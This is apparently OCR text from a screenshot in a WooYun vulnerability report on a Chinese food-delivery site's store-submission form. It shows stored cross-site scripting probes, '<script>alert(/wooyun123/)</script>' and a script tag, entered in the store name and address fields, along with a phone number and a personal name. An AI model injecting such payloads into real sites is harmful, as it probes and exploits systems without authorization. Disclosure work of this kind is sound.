 www.dinsong.com/store/add
百度 <Ctrl+K>
访问 IT博客汇! --大牛们的...
人人都可以分享外卖信息\(o)/~
谢谢您造福广大外卖党~除了在这上传店铺信息
还能在微博随手拍菜单@石狮点送外卖，一起为成为吃货而努力奋斗吧！
用户名： blackgame2
您的申请已提交，24小时内会有短信通知，如无收到请查看是否被拦截短信，或者直接联系客服QQ：97660338
确定
店铺名称： <script src= script>
电话： 15923456234
姓名： 黄中熙
店铺地址： <script>alert(/wooyun123/)</script>
提交
提交后24小时内会收到验证短信，如无收到请查看是否被拦
截短信，或者直接联系客服QQ：97660338
www.wooyun.org